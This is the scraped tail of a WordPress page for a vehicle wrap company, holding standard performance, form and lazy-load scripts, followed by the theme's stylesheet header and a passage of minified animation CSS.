var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin\/|\/logout\/|\/wp-login.php|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/cartelwraps.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='rocket-preload-links-js-after'>
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//cartelwraps.com/wp-content/themes/framework2-child/assets/js/vendors/foundation.min.js' id='foundation-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//cartelwraps.com/wp-content/themes/framework2-child/assets/js/vendors/what-input.min.js' id='what-input-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//cartelwraps.com/wp-content/themes/framework2-child/assets/js/vendors/jquery.fancybox.min.js' id='fancybox-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//cartelwraps.com/wp-content/themes/framework2-child/assets/js/vendors/select2.min.js' id='select2-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cartelwraps.com/wp-content/cache/min/1/wp-content/themes/framework2-child/assets/js/vendors/aos.js?ver=1655384563' id='animation-js-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//cartelwraps.com/wp-content/themes/framework2-child/assets/js/vendors/parallax.min.js' id='parallax-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://cartelwraps.com/wp-content/cache/min/1/wp-content/themes/framework2-child/assets/js/main.js?ver=1655384563' id='theme-scripts-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//cartelwraps.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//cartelwraps.com/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//cartelwraps.com/wp-includes/js/dist/dom-ready.min.js' id='wp-dom-ready-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//cartelwraps.com/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//cartelwraps.com/wp-includes/js/dist/i18n.min.js' id='wp-i18n-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//cartelwraps.com/wp-includes/js/dist/a11y.min.js' id='wp-a11y-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer='defer' src='//cartelwraps.com/wp-content/plugins/gravityforms/js/jquery.json.min.js' id='gform_json-js'></script>
<script type='text/javascript' id='gform_gravityforms-js-extra'>
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","sunday":"Sun"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled"},"vars":{"images_url":"https:\/\/cartelwraps.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/cartelwraps.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/cartelwraps.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer='defer' src='//cartelwraps.com/wp-content/plugins/gravityforms/js/gravityforms.min.js' id='gform_gravityforms-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer='defer' src='//cartelwraps.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js' id='gform_masked_input-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' defer='defer' src='//cartelwraps.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js' id='gform_placeholder-js'></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 6) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_6_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [6, 1]) } );
</script>
<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://cartelwraps.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>
        </body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769902038 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cartelwraps.com/wp-content/themes/framework2/style.css
body_size: 224
content:
/*
Theme Name: Framework 2.0
Author: Colleen McHale
Author URI: https://kickcharge.com
Version: 1.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: framework2
Playing around with new web dev workflows for new framework
*/

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cartelwraps.com/wp-content/cache/min/1/wp-content/themes/framework2-child/assets/css/styles.css?ver=1655384563
body_size: 37791
content:
.slide-in-down.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-down.mui-enter.mui-enter-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.slide-in-left.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-left.mui-enter.mui-enter-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.slide-in-up.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-up.mui-enter.mui-enter-active{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.slide-in-right.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-in-right.mui-enter.mui-enter-active{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.slide-out-down.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-down.mui-leave.mui-leave-active{-webkit-transform:translateY(100%);-ms-transform:translateY(100%);transform:translateY(100%)}.slide-out-right.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-right.mui-leave.mui-leave-active{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.slide-out-up.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-up.mui-leave.mui-leave-active{-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%)}.slide-out-left.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-backface-visibility:hidden;backface-visibility:hidden}.slide-out-left.mui-leave.mui-leave-active{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.fade-in.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;opacity:0;-webkit-transition-property:opacity;transition-property:opacity}.fade-in.mui-enter.mui-enter-active{opacity:1}.fade-out.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;opacity:1;-webkit-transition-property:opacity;transition-property:opacity}.fade-out.mui-leave.mui-leave-active{opacity:0}.hinge-in-from-top.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-top.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-right.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-right.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-bottom.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-bottom.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-left.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-left.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-middle-x.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-middle-x.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-in-from-middle-y.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.hinge-in-from-middle-y.mui-enter.mui-enter-active{-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);opacity:1}.hinge-out-from-top.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:top;-ms-transform-origin:top;transform-origin:top;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-top.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-right.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:right;-ms-transform-origin:right;transform-origin:right;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-right.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.hinge-out-from-bottom.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:bottom;-ms-transform-origin:bottom;transform-origin:bottom;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-bottom.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(90deg);transform:perspective(2000px) rotateX(90deg);opacity:0}.hinge-out-from-left.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:left;-ms-transform-origin:left;transform-origin:left;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-left.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(90deg);transform:perspective(2000px) rotateY(90deg);opacity:0}.hinge-out-from-middle-x.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-middle-x.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateX(-90deg);transform:perspective(2000px) rotateX(-90deg);opacity:0}.hinge-out-from-middle-y.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:perspective(2000px) rotate(0deg);transform:perspective(2000px) rotate(0deg);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.hinge-out-from-middle-y.mui-leave.mui-leave-active{-webkit-transform:perspective(2000px) rotateY(-90deg);transform:perspective(2000px) rotateY(-90deg);opacity:0}.scale-in-up.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.scale-in-up.mui-enter.mui-enter-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.scale-in-down.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.scale-in-down.mui-enter.mui-enter-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);opacity:1}.scale-out-up.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.scale-out-up.mui-leave.mui-leave-active{-webkit-transform:scale(1.5);-ms-transform:scale(1.5);transform:scale(1.5);opacity:0}.scale-out-down.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.scale-out-down.mui-leave.mui-leave-active{-webkit-transform:scale(.5);-ms-transform:scale(.5);transform:scale(.5);opacity:0}.spin-in.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:rotate(-.75turn);-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.spin-in.mui-enter.mui-enter-active{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.spin-out.mui-leave.mui-leave-active{-webkit-transform:rotate(.75turn);-ms-transform:rotate(.75turn);transform:rotate(.75turn);opacity:0}.spin-in-ccw.mui-enter{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:rotate(.75turn);-ms-transform:rotate(.75turn);transform:rotate(.75turn);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:0}.spin-in-ccw.mui-enter.mui-enter-active{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}.spin-out-ccw.mui-leave{-webkit-transition-duration:500ms;transition-duration:500ms;-webkit-transition-timing-function:linear;transition-timing-function:linear;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;opacity:1}.spin-out-ccw.mui-leave.mui-leave-active{-webkit-transform:rotate(-.75turn);-ms-transform:rotate(-.75turn);transform:rotate(-.75turn);opacity:0}.slow{-webkit-transition-duration:750ms!important;transition-duration:750ms!important}.fast{-webkit-transition-duration:250ms!important;transition-duration:250ms!important}.linear{-webkit-transition-timing-function:linear!important;transition-timing-function:linear!important}.ease{-webkit-transition-timing-function:ease!important;transition-timing-function:ease!important}.ease-in{-webkit-transition-timing-function:ease-in!important;transition-timing-function:ease-in!important}.ease-out{-webkit-transition-timing-function:ease-out!important;transition-timing-function:ease-out!important}.ease-in-out{-webkit-transition-timing-function:ease-in-out!important;transition-timing-function:ease-in-out!important}.bounce-in{-webkit-transition-timing-function:cubic-bezier(.485,.155,.24,1.245)!important;transition-timing-function:cubic-bezier(.485,.155,.24,1.245)!important}.bounce-out{-webkit-transition-timing-function:cubic-bezier(.485,.155,.515,.845)!important;transition-timing-function:cubic-bezier(.485,.155,.515,.845)!important}.bounce-in-out{-webkit-transition-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important;transition-timing-function:cubic-bezier(.76,-.245,.24,1.245)!important}.short-delay{-webkit-transition-delay:300ms!important;transition-delay:300ms!important}.long-delay{-webkit-transition-delay:700ms!important;transition-delay:700ms!